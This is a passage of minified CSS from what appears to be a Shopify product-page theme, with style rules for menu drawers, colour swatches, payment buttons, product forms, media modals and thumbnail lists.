0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 